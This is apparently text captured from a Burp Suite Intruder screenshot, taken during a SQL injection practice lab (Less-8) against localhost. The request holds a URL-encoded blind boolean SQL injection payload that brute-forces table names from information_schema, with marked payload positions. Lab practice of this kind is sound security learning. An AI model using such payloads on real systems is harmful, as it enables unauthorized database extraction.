 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),2)=%27e§e§%27%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1